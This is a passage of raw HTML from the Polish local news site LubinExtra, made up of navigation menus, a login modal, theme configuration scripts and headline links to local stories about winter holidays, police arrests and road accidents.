                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-belka-container"><ul id="menu-belka" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a></li>
<li id="menu-item-129639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://lubinextra.pl/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/rugby/">Rugby</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/tenis/">Tenis</a></li>
</ul>
</li>
<li id="menu-item-81239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-144742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lubinextra.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-4.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Lubin</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                 wtorek, 20 stycznia 2026 05:06:45
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-gora-waska" class="top-header-menu"><li id="menu-item-100300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-100300"><a href="https://lubinextra.pl/rozklad-jazdy/">Rozkład jazdy od 09.04.2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? Wciśnij pomoc</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://lubinextra.pl/">
                <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
                <span class="td-visual-hidden">Lubin Extra!</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">

</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lubinextra.pl/">
            <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
        </a>
        </div>
    <div class="menu-belka-container"><ul id="menu-belka-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5694";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1139";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" class="td-image-wrap " title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWsowie2026-I-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" class="td-image-wrap " title="19 poszukiwanych osób w rękach funkcjonariuszy" ><img class="entry-thumb" src="[data-uri]" alt="" title="19 poszukiwanych osób w rękach funkcjonariuszy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/poszukiwani-policja-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" title="19 poszukiwanych osób w rękach funkcjonariuszy">19 poszukiwanych osób w rękach funkcjonariuszy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Ferii w ZOO w Lubinie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferii w ZOO w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWzoo2026-II-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" title="Ferii w ZOO w Lubinie">Ferii w ZOO w Lubinie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/nowa-jakosc-w-kinie-ck-muza/"  rel="bookmark" class="td-image-wrap " title="Nowa jakość w kinie CK Muza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nowa jakość w kinie CK Muza" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/projektor-CK-Muza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/nowa-jakosc-w-kinie-ck-muza/"  rel="bookmark" title="Nowa jakość w kinie CK Muza">Nowa jakość w kinie CK Muza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/15/psie-rasy-calego-swiata-w-lubinie-wystawa-w-hali-rcs/"  rel="bookmark" class="td-image-wrap " title="Psie rasy całego świata w Lubinie – wystawa w hali RCS" ><img class="entry-thumb" src="[data-uri]" alt="" title="Psie rasy całego świata w Lubinie – wystawa w hali RCS" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/01/VII-wystawa-psów-rasowych-Lubin-19-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/15/psie-rasy-calego-swiata-w-lubinie-wystawa-w-hali-rcs/"  rel="bookmark" title="Psie rasy całego świata w Lubinie – wystawa w hali RCS">Psie rasy całego świata w Lubinie – wystawa w hali RCS</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "667";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "134";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" class="td-image-wrap " title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/warsztaty-decoupage-od-KGHM-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł">Stypendia od Marszałka? Można się starać nawet o 20 tys. zł</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Gmina-ferie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają">Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" class="td-image-wrap " title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/koncert-Niemstow-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie">&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" class="td-image-wrap " title="Zgłoś wszystkie wyroby z azbestem" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zgłoś wszystkie wyroby z azbestem" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Azbest-Gmina-Lubin-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" title="Zgłoś wszystkie wyroby z azbestem">Zgłoś wszystkie wyroby z azbestem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/14/jarmark-bozonarodzeniowy-od-gminy-lubin/"  rel="bookmark" class="td-image-wrap " title="Jarmark Bożonarodzeniowy od Gminy Lubin" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jarmark Bożonarodzeniowy od Gminy Lubin" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/jarmark-bozonarodzeniowy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/14/jarmark-bozonarodzeniowy-od-gminy-lubin/"  rel="bookmark" title="Jarmark Bożonarodzeniowy od Gminy Lubin">Jarmark Bożonarodzeniowy od Gminy Lubin</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "148";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "30";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" class="td-image-wrap " title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/09/zelazny-most-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę">Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" class="td-image-wrap " title="Ślisko, łuk drogi nie żyje pasażerka forda" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ślisko, łuk drogi nie żyje pasażerka forda" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/01/wypadek_nieszczyce03-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" title="Ślisko, łuk drogi nie żyje pasażerka forda">Ślisko, łuk drogi nie żyje pasażerka forda</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" class="td-image-wrap " title="Chobienia z nowoczesną oczyszczalnią" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chobienia z nowoczesną oczyszczalnią" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/11/chnienia-oczyszczalnia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" title="Chobienia z nowoczesną oczyszczalnią">Chobienia z nowoczesną oczyszczalnią</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a>
<ul class="sub-menu">
